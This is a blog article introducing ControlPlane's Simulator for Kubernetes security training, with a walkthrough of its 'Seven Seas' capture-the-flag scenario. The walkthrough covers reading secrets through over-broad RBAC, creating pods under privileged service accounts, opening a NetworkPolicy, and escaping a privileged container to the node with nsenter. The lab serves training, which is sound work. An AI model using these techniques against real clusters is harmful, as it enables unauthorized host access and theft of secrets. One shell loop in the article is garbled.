Ever dreamed of testing or even training engineers on Kubernetes security using real-world examples and in a fascinating, fun way? Recently, ControlPlane released a nifty new tool called Simulator, which was used internally to automate the process of learning container and Kubernetes security in practice. Sounds like a cool DevSecOps project, doesn’t it?
In this article, I will share why this tool may come in handy for you, go through its installation process, and break down its various features. In doing so, I’ll follow one of the scenarios that Simulator proposes. That would be a fascinating journey, so be ready to fasten your seatbelt! But first, let’s deal with a formal overview part.
Note. Recently, we also have published the Kubernetes security basics and best practices overview. It might be a great theoretical companion for this simulator and getting an overall picture of container-based security.
What Simulator from ControlPlane is and why you may want it
This project was designed as a hands-on way for engineers to dive into container and Kubernetes security. To do so, Simulator deploys a ready-to-go Kubernetes cluster to your AWS account. Then, it runs scripts that misconfigure the cluster or render it vulnerable. Subsequently, it teaches K8s administrators how to fix those vulnerabilities.
Numerous scenarios with varying difficulty levels are offered. The Capture-the-Flag format is used to add more fun to this training. It means that the engineer is tasked with “capturing” a certain number of flags to complete the task. So far, nine scenarios have been developed for the Cloud Native Computing Foundation (CNCF) to cover security for containers, Kubernetes, and CI/CD infrastructure.
By the way! Creating your own scenarios for Simulator is easy, too: just define the Ansible Playbook.
Scenarios teach platform engineers to ensure that the essential security features are configured correctly in Kubernetes before the developers can access the system. Despite this primary focus for the scenarios, they will benefit other professionals involved in the security of applications running on Kubernetes as well, such as DevSecOps engineers, software developers, etc.
How to use Simulator
Let’s break down the entire sequence of required steps:
- installation and configuration;
- infrastructure deployment;
- scenario selection;
- playing the game;
- deleting the created infrastructure.
Installation and configuration
The simulations take place in the AWS cloud, meaning you will need an AWS account. Start by downloading the latest Simulator version and following the steps below in your AWS account:
- Create a
controlplaneio-simulatoruser for testing purposes. - Assign the Permissions listed in the AWS documentation to the IAM user you created.
- Create a pair of keys:
AWS_ACCESS_KEY_IDandAWS_SECRET_ACCESS_KEY. Save them for Simulator to use later on. - Configure the Default VPC in the cloud. Failing to do so will cause Simulator to crash while deploying the infrastructure.
Now, create a configuration file for Simulator. The basic setup also requires setting the S3 bucket’s name to store the Terraform state. Let’s call it simulator-terraform-state:
simulator config --bucket simulator-terraform-stateBy default, the configuration is stored in $HOME/.simulator.
Next, complete the following steps:
- Specify the region and the keys you saved earlier so Simulator can access the AWS account.
- Create an S3 bucket.
- Pull all the required containers (note that Docker must be pre-installed on your machine).
- Create AMI virtual machine images. Simulator will use them to deploy the Kubernetes cluster.
export AWS_REGION=eu-central-1
export AWS_ACCESS_KEY_ID=<ID>
export AWS_SECRET_ACCESS_KEY=<KEY>

simulator bucket create
simulator container pull

simulator ami build bastion
simulator ami build k8s
Deploying the infrastructure
You can now deploy the infrastructure to run the scripts. It will take approximately five minutes:
simulator infra createThe Kubernetes cluster is now up and running. The following virtual machines will be available in AWS:

Choosing a scenario
To view the available scenarios, enter the simulator scenario list command. A table will be displayed with the available scenarios:

As you can see, each row contains the scenario ID, name, description, category, and difficulty. Currently, there are three difficulty levels:
- Easy: In these scenarios, tips pop up along the way, and all the engineer needs is basic Kubernetes knowledge.
- Medium: This type features tasks involving Pod Security Admission, Kyverno, and Cilium.
- Complex: This type provides a minimum of background information. It requires a deep knowledge of Kubernetes and related technologies: some scenarios use Dex, Elasticsearch, Fluent Bit, and so on.
The game: Sailing through the Seven Seas
I will use one easy-level CTF scenario — Seven Seas — to demonstrate how Simulator works and what you might expect as a trainee. To install it, enter the following command specifying the needed script ID:
simulator install seven-seasOnce the installation is complete, connect to the server as a user:
cd /opt/simulator/player
ssh -F simulator_config bastion
Starting the voyage
When you log in, you’ll be greeted by a welcome message:

First, let’s figure out what resources we have access to and what to look for. Starting off by exploring the filesystem seems reasonable. What is in the home directory of our swashbyter user?
$ ls /home
swashbyter
$ cd /home/swashbyter
$ ls -alh
total 40K
drwxr-xr-x 1 swashbyter swashbyter 4.0K Feb 18 08:53 .
drwxr-xr-x 1 root       root       4.0K Aug 23 07:55 ..
-rw-r--r-- 1 swashbyter swashbyter  220 Aug  5  2023 .bash_logout
-rw-r--r-- 1 swashbyter swashbyter 3.5K Aug  5  2023 .bashrc
drwxr-x--- 3 swashbyter swashbyter 4.0K Feb 18 08:53 .kube
-rw-r--r-- 1 swashbyter swashbyter  807 Aug  5  2023 .profile
-rw-rw---- 1 swashbyter swashbyter  800 Aug 18  2023 diary.md
-rw-rw---- 1 swashbyter swashbyter  624 Aug 18  2023 treasure-map-1
-rw-rw---- 1 swashbyter swashbyter  587 Aug 18  2023 treasure-map-7
Note the diary.md, treasure-map-1, and treasure-map-7 files. Let’s look at the contents of diary.md:

Great, this file contains a description of the challenge: to find the missing treasure-map fragments from the second to the sixth. It turns out that treasure-map is a private, Base64-encoded SSH key. The challenge will be considered complete after you’ve managed to collect all the missing fragments in the cluster, use the key to connect to Royal Fortune and grab the flag.
There will also be a hint in the form of a path to follow:

This map shows the Kubernetes namespaces you’ll have to go through to collect all the fragments.
Map piece #2
Decode the fragment you have. Let’s see if it, in fact, contains a fraction of the key:
$ cat treasure-map-1 | base64 -d
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEA...
Executing printenv hints that you are in a container:
$ printenv
KUBERNETES_PORT=tcp://10.96.0.1:443
KUBERNETES_SERVICE_PORT=443
THE_WAY_PORT_80_TCP=tcp://10.105.241.164:80
HOSTNAME=fancy
HOME=/home/swashbyter
OLDPWD=/
THE_WAY_SERVICE_HOST=10.105.241.164
TERM=xterm
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
THE_WAY_SERVICE_PORT=80
THE_WAY_PORT=tcp://10.105.241.164:80
THE_WAY_PORT_80_TCP_ADDR=10.105.241.164
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_HOST=10.96.0.1
THE_WAY_PORT_80_TCP_PORT=80
PWD=/home/swashbyter
THE_WAY_PORT_80_TCP_PROTO=tcp
Let’s try to obtain a list of the pods in the current namespace:
$ kubectl get pods
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:arctic:swashbyter" cannot list resource "pods" in API group "" in the namespace "arctic"
We don’t seem to have enough permissions to do that. What we did find out, though, is that the swashbyter service account belongs to the arctic namespace. That’s where we’ll start our journey. Let’s see what permissions we have in this namespace:
$ kubectl auth can-i --list
Resources                                       Non-Resource URLs   Resource Names   Verbs
selfsubjectreviews.authentication.k8s.io        []                  []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                  []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                  []               [create]
namespaces                                      []                  []               [get list]
Based on that, the only thing that may come in handy to us is the option to list the cluster namespaces:
$ kubectl get ns
NAME              STATUS   AGE
arctic            Active   51m
default           Active   65m
indian            Active   51m
kube-node-lease   Active   65m
kube-public       Active   65m
kube-system       Active   65m
kyverno           Active   51m
north-atlantic    Active   51m
north-pacific     Active   51m
south-atlantic    Active   51m
south-pacific     Active   51m
southern          Active   51m
Let’s run the auth can-i --list in the north-atlantic namespace, since it’s next according to our voyage map. Maybe we’ll have some extra privileges in there:
$ kubectl auth can-i --list -n north-atlantic
Resources                                       Non-Resource URLs   Resource Names   Verbs
selfsubjectreviews.authentication.k8s.io        []                  []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                  []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                  []               [create]
namespaces                                      []                  []               [get list]
secrets                                         []                  []               [get list]
Cool! In this namespace, we have the permission to view secrets. Why? Definitely, because one of them contains treasure-map-2:
$ kubectl get secrets -n north-atlantic
NAME             TYPE     DATA   AGE
treasure-map-2   Opaque   1      59m
$ kubectl get secrets -n north-atlantic treasure-map-2 -o yaml
apiVersion: v1
data:
  treasure-map-2: VHlSWU1OMzRaSkEvSDlBTk4wQkZHVTFjSXNvSFY…
kind: Secret
metadata:
  creationTimestamp: "2024-02-18T08:50:11Z"
  name: treasure-map-2
  namespace: north-atlantic
  resourceVersion: "1973"
  uid: f2955e2a-47a7-4f99-98db-0acff328cd7f
type: Opaque
Let’s save it (we’ll need to refer back to it later).
Map piece #3
Now, it is time to examine our permissions in the next namespace, which is south-atlantic:
$ kubectl auth can-i --list -n south-atlantic
Resources                                       Non-Resource URLs   Resource Names   Verbs
pods/exec                                       []                  []               [create delete get list patch update watch]
pods                                            []                  []               [create delete get list patch update watch]
selfsubjectreviews.authentication.k8s.io        []                  []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                  []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                  []               [create]
namespaces                                      []                  []               [get list]
serviceaccounts                                 []                  []               [get list]
Here, we have permission to view, create, and manage pods as well as list service accounts. Let’s see what pods and service accounts exist in this namespace:
$ kubectl get pods -n south-atlantic
No resources found in south-atlantic namespace.
$ kubectl get sa -n south-atlantic
NAME      SECRETS   AGE
default   0         63m
invader   0         63m
There are no pods in the namespace, but it does contain a service account called invader. Let’s try to create a pod under that service account running in the south-atlantic namespace. Fetch the kubectl image from the tool repository, define a manifest, and apply it:
apiVersion: v1
kind: Pod
metadata:
 name: invader
 namespace: south-atlantic
spec:
 serviceAccountName: invader
 containers:
 - image: docker.io/controlplaneoffsec/kubectl:latest
   command: ["sleep", "2d"]
   name: tools
   imagePullPolicy: IfNotPresent
   securityContext:
     allowPrivilegeEscalation: false
Exec to the container and list the contents of its filesystem:
$ kubectl exec -it -n south-atlantic invader sh
Defaulted container "blockade-ship" out of: blockade-ship, tools
/ # ls
bin         dev     home    media   opt     root    sbin    sys     usr
contraband  etc     lib     mnt     proc    run     srv     tmp     var
The contraband directory is what pops out at you here. Let’s see what’s in it:
/ # ls contraband/
treasure-map-3
/ # cat contraband/treasure-map-3
Gotcha! It contains the third fragment — save it.
Map piece #4
By the way, the tools sidecar container has also been created along with blockade-ship. Let’s switch to it. It contains the kubectl tool, and we know that southern-ocean is our next destination. Let’s see what we can do with it:
$ kubectl exec -it -n south-atlantic invader -c tools bash
root@invader:~# kubectl auth can-i --list -n southern
Resources                                       Non-Resource URLs   Resource Names   Verbs
pods/exec                                       []                  []               [create]
selfsubjectreviews.authentication.k8s.io        []                  []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                  []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                  []               [create]
pods                                            []                  []               [get list]
Well, our privileges are about the same as in the previous namespace. That means that you’ll need to list all the pods in the namespace and exec into one of them. Next, inspect the file system for a map fragment. A file system search reveals that there is a /mnt/.cache directory. Let’s look inside it… indeed, the fourth fragment is in there! Let’s save it:
root@invader:~# kubectl exec -it -n southern whydah-galley bash
root@whydah-galley:/# ls -alh /mnt
total 12K
drwxr-xr-x  3 root root 4.0K Feb 18 08:50 .
drwxr-xr-x  1 root root 4.0K Feb 18 08:50 ..
drwxr-xr-x 13 root root 4.0K Feb 18 08:50 .cache
root@whydah-galley:~# cd /mnt/.cache/
root@whydah-galley:/mnt/.cache# ls -alhR | grep treasur
-rw-r--r-- 1 root root  665 Feb 18 08:50 treasure-map-4
-rw-r--r--  1 root root   89 Feb 18 08:50 treasure-chest
Map piece #5
The next sea we’re heading to is indian. Let’s see what privileges we have in there:
root@whydah-galley:/mnt/.cache# kubectl auth can-i --list -n indian
Resources                                       Non-Resource URLs   Resource Names   Verbs
selfsubjectreviews.authentication.k8s.io        []                  []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                  []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                  []               [create]
networkpolicies.networking.k8s.io               []                  []               [get list patch update]
configmaps                                      []                  []               [get list]
namespaces                                      []                  []               [get list]
pods                                            []                  []               [get list]
services                                        []                  []               [get list]
pods/log                                        []                  []               [get]
We can view ConfigMaps and even pod logs. Let’s stick to the same old routine: first, we’ll check out which pods are running in the namespace. Then, we’ll take a look at the pod logs, what services they feature, and what the contents of ConfigMaps are:
root@whydah-galley:/mnt/.cache# kubectl get pods -n indian
NAME               READY   STATUS    RESTARTS   AGE
adventure-galley   1/1     Running   0          114m
root@whydah-galley:/mnt/.cache# kubectl logs -n indian adventure-galley
2024/02/18 08:51:08 starting server on :8080
root@whydah-galley:/mnt/.cache# kubectl get svc -n indian
NAME            TYPE        CLUSTER-IP     EXTERNAL-IP   PORT(S)    AGE
crack-in-hull   ClusterIP   10.99.74.124   <none>        8080/TCP   115m
root@whydah-galley:/mnt/.cache# kubectl get cm -n indian options -o yaml
apiVersion: v1
data:
 action: |
   - "use"
   - "fire"
   - "launch"
   - "throw"
 object: |
   - "digital-parrot-clutching-a-cursed-usb"
   - "rubber-chicken-with-a-pulley-in-the-middle"
   - "cyber-trojan-cracking-cannonball"
   - "hashjack-hypertext-harpoon"
kind: ConfigMap
root@whydah-galley:/mnt/.cache# curl -v crack-in-hull.indian.svc.cluster.local:8080
* processing: crack-in-hull.indian.svc.cluster.local:8080
*   Trying 10.99.74.124:8080...
It is not yet clear what to do with the ConfigMap contents, so let’s move on for now. The server is running on port 8080, but when accessing the service, we get no response for some reason. Could it be that there are rules restricting access to that port?
root@whydah-galley:/mnt/.cache# kubectl get networkpolicies -n indian
NAME       POD-SELECTOR            AGE
blockade   ship=adventure-galley   116m
root@whydah-galley:/mnt/.cache# kubectl get networkpolicies -n indian blockade -o yaml
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
 creationTimestamp: "2024-02-18T08:50:15Z"
 generation: 1
 name: blockade
 namespace: indian
 resourceVersion: "2034"
 uid: 9c97e41c-6f77-4666-a3f3-39112f502f84
spec:
 ingress:
 - from:
   - podSelector: {}
 podSelector:
   matchLabels:
     ship: adventure-galley
 policyTypes:
 - Ingress
Sure enough, there’s a restricting rule. It denies all incoming requests to pods containing the ship: adventure-galley label. So you’ll need to allow incoming traffic:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
 creationTimestamp: "2024-02-18T08:50:15Z"
 generation: 3
 name: blockade
 namespace: indian
 resourceVersion: "20773"
 uid: 9c97e41c-6f77-4666-a3f3-39112f502f84
spec:
 ingress:
 - {}
 podSelector:
   matchLabels:
     ship: adventure-galley
 policyTypes:
 - Ingress
Now the server is running on port 8080:
root@whydah-galley:/mnt/.cache# curl crack-in-hull.indian.svc.cluster.local:8080

<!DOCTYPE html>
<html>
<head>
  <h3>Adventure Galley</h3>
  <meta charset="UTF-8" />
</head>
<body>
  <p>You see a weakness in the Adventure Galley. Perform an Action with an Object to reduce the pirate ship to Logs.</p>
<div>
  <form method="POST" action="/">
    <input type="text" id="Action" name="a" placeholder="Action"><br>
    <input type="text" id="Object" name="o" placeholder="Object"><br>
    <button>Enter</button>
  </form>
</div>
</body>
</html>
The server prompts us to send POST requests as action-object pairs. One of those actions will eventually result in new messages popping up in the application log. This is where the ConfigMap contents we obtained in one of the previous steps will come in handy:
apiVersion: v1
data:
 action: |
   - "use"
   - "fire"
   - "launch"
   - "throw"
 object: |
   - "digital-parrot-clutching-a-cursed-usb"
   - "rubber-chicken-with-a-pulley-in-the-middle"
   - "cyber-trojan-cracking-cannonball"
   - "hashjack-hypertext-harpoon"
kind: ConfigMap
This ConfigMap contains objects that you can “use”, “fire”, “launch”, and “throw”. Let’s make a Bash script to apply each action to each object:
root@whydah-galley:/mnt/.cache# A=("use" "fire" "launch" "throw"); O=("digital-parrot-clutching-a-cursed-usb" "rubber-chicken-with-a-pulley-in-the-middle" "cyber-trojan-cracking-cannonball" "hashjack-hypertext-harpoon"); for a in "{O[@]}"; do curl -X POST -d "a=o" http://crack-in-hull.indian.svc.cluster.local:8080/; done; done
NO EFFECT
NO EFFECT
NO EFFECT
NO EFFECT
NO EFFECT
NO EFFECT
NO EFFECT
NO EFFECT
NO EFFECT
NO EFFECT
DIRECT HIT! It looks like something fell out of the hold.
NO EFFECT
NO EFFECT
NO EFFECT
NO EFFECT
NO EFFECT
The adventure-galley web server responded to each POST request, indicating the “effectiveness” of the request. It turns out that all but one of the requests had no effect. Let’s see if there are any new entries in the application log:
root@whydah-galley:/mnt/.cache# kubectl logs -n indian adventure-galley
2024/02/18 08:51:08 starting server on :8080
2024/02/18 10:58:36 treasure-map-5: qm9IZskNawm5JCxuntCHg2...
Yes, we now have the fifth chunk of the map!
Map piece #6
Finally, we are reaching south-pacific. Just like in all the other cases, we’ll start off by checking the permissions for the namespace in question:
root@whydah-galley:/mnt/.cache# kubectl auth can-i --list -n south-pacific
Resources                                       Non-Resource URLs   Resource Names   Verbs
pods/exec                                       []                  []               [create]
selfsubjectreviews.authentication.k8s.io        []                  []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                  []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                  []               [create]
deployments.apps                                []                  []               [get list create patch update delete]
namespaces                                      []                  []               [get list]
pods                                            []                  []               [get list]
serviceaccounts                                 []                  []               [get list]
Something new is here: we can deal with Deployments! Let’s have a look at what service account the given namespace contains and run Deployment under it:
apiVersion: apps/v1
kind: Deployment
metadata:
 name: invader
 labels:
   app: invader
 namespace: south-pacific
spec:
 selector:
   matchLabels:
     app: invader
 replicas: 1
 template:
   metadata:
     labels:
       app: invader
   spec:
     serviceAccountName: port-finder
     containers:
     - name: invader
       image: docker.io/controlplaneoffsec/kubectl:latest
       command: ["sleep", "2d"]
       imagePullPolicy: IfNotPresent
Let’s create a Deployment using the manifest. Well, it looks like our kubectl apply failed due to violating the Pod Security Standards policy. However, the Deployment has been created:
root@whydah-galley:~# kubectl apply -f deploy.yaml
Warning: would violate PodSecurity "restricted:latest": allowPrivilegeEscalation != false (container "invader" must set securityContext.allowPrivilegeEscalation=false), unrestricted capabilities (container "invader" must set securityContext.capabilities.drop=["ALL"]), runAsNonRoot != true (pod or container "invader" must set securityContext.runAsNonRoot=true), seccompProfile (pod or container "invader" must set securityContext.seccompProfile.type to "RuntimeDefault" or "Localhost")
deployment.apps/invader created
root@whydah-galley:~# kubectl get deployments -n south-pacific
NAME      READY   UP-TO-DATE   AVAILABLE   AGE
invader   0/1     0            0           2m33s
Let’s add the required securityContexts and seccomp profile to the manifest and apply that.
Note! The image you use in the last step must have kubectl, jq, and ssh installed. Since the container is run with regular user privileges, you won’t be able to install them manually.
Success! No more security warnings – the invader is up and running:
root@whydah-galley:~# kubectl get pods -n south-pacific
NAME                       READY   STATUS    RESTARTS   AGE
invader-7db84dccd4-5m6g2   1/1     Running   0          29s
Let’s exec into the container and take a look at the service account’s privileges for the south-pacific namespace:
root@whydah-galley:~# kubectl exec -it -n south-pacific invader-7db84dccd4-5m6g2 bash
swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl auth can-i --list -n south-pacific
Resources                                       Non-Resource URLs   Resource Names   Verbs
selfsubjectreviews.authentication.k8s.io        []                  []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                  []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                  []               [create]
secrets                                         []                  []               [get list]
Listing secrets reveals treasure-map-6, our last missing piece!
swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl get secrets -n south-pacific
NAME             TYPE     DATA   AGE
treasure-map-6   Opaque   1      178m
swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl get secrets -n south-pacific treasure-map-6 -o yaml
apiVersion: v1
data:
 treasure-map-6: c05iTlViNmxm…
Let’s save it and combine each of the map fragments we’ve found into a single file.
The final straight
Now, we proceed to the very last stop on our voyage: north-pacific. As always, let’s display the list of permissions for the target namespace:
swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl auth can-i --list -n north-pacific
Resources                                       Non-Resource URLs   Resource Names   Verbs
selfsubjectreviews.authentication.k8s.io        []                  []               [create]
selfsubjectaccessreviews.authorization.k8s.io   []                  []               [create]
selfsubjectrulesreviews.authorization.k8s.io    []                  []               [create]
services                                        []                  []               [get list]
It seems that we need to SSH into the server using the key we collected in the previous steps:
swashbyter@invader-7db84dccd4-5m6g2:/root$ kubectl get svc -n north-pacific
NAME            TYPE        CLUSTER-IP       EXTERNAL-IP   PORT(S)   AGE
plot-a-course   ClusterIP   10.111.116.224   <none>        22/TCP    3h10m
Now, in this container, create a key consisting of the previously collected segments and use it to connect to the target machine:

Fantastic! Now, all we have to do is to find the flag. First, let’s check if we’re in a container. Print the list of processes running:

Since we can see the processes running on the host, we are in a privileged container. Now, list the Linux capabilities available to the container (with capsh pre-installed):
root@royal-fortune:/# apt update && apt-get install -y libcap2-bin
root@royal-fortune:~# capsh --print
Current: =ep
Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read,cap_perfmon,cap_bpf,cap_checkpoint_restore
Ambient set =
Current IAB:
Securebits: 00/0x0/1'b0
 secure-noroot: no (unlocked)
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
 secure-no-ambient-raise: no (unlocked)
uid=0(root) euid=0(root)
gid=0(root)
groups=0(root)
Guessed mode: UNCERTAIN (0)
It looks like our process features all possible Linux capabilities. Therefore, we can try to access the host PID namespace:
root@royal-fortune:~# nsenter -t 1 -i -u -n -m bash
root@master-1:/#
We now find ourselves on the node where our final flag is stored. Congratulations, the scenario is complete:
root@master-1:/# ls -al /root
total 32
drwx------  4 root root 4096 Feb 18 12:58 .
drwxr-xr-x 19 root root 4096 Feb 18 08:33 ..
-rw-------  1 root root   72 Feb 18 12:58 .bash_history
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
drwx------  2 root root 4096 Feb 15 15:47 .ssh
-rw-r--r--  1 root root   41 Feb 18 08:50 flag.txt
drwx------  4 root root 4096 Feb 15 15:48 snap
root@master-1:/# cat /root/flag.txt
flag_ctf{TOTAL_MASTERY_OF_THE_SEVEN_SEAS}
Voyage wrap-up
In completing the “Seven Seas” assignments, we managed to deal with the following Kubernetes-related concepts:
- container images;
- sidecar containers;
- pod logs;
- K8s secrets;
- service accounts;
- RBAC;
- Pod Security Standards;
- K8s network policies.
The scenario we explored has clearly demonstrated that assigning more privileges (than an application needs to run) to service accounts and using privileged containers can allow an attacker to escape from a container and do damage to the host.
Deleting the infrastructure
All we have left to do now is delete the AWS-based infrastructure that was created for the Simulator. Luckily, there’s a simple command for that:
simulator infra destroyIt will delete the virtual machines where the Kubernetes cluster was deployed.
If you do not intend to use Simulator anymore, remove the AMI images as well as the terraform-state bucket:
simulator ami delete bastion
simulator ami delete simulator-master
simulator ami delete simulator-internal
simulator bucket delete simulator-terraform-state
That’s it, we’re fully done!
Simulator alternatives
Obviously, this Simulator is not the first effort to provide hands-on experience with various Kubernetes-related tasks. Some other notable examples include:
- Katacoda was probably the most popular platform — e.g., it was used in the official Kubernetes docs. However, it was discontinued in 2022.
- Killercoda is a more recent Katacoda alternative, which is still active and offers hundreds of various scenarios, including some related to security.
- There’s a similar (security-focused) project called kube_security_lab. However, its last significant commits were made in 2022, making this option pretty much stagnant as of now.
- Kubernetes LAN Party is a very akin CTF-style cloud security game launched by Wiz in March 2024. You can play it online, yet there’s no opportunity to deploy it on your servers.
Summary
ControlPlane’s Simulator is a relatively new tool which its developers have high hopes for. In the future, they plan to implement even more CTF scenarios, as well as add the option to deploy the infrastructure locally with kind. On top of that, they intend to render the learning process more interactive by adding a multiplayer mode and leaderboard, a saving feature for players’ activities, and so on.
As for ourselves, we found this platform really fascinating and promising for learning to deal with various misconfigurations and vulnerabilities in Kubernetes clusters. We’re happy such an Open Source project exists and will definitely keep an eye on its development!


Comments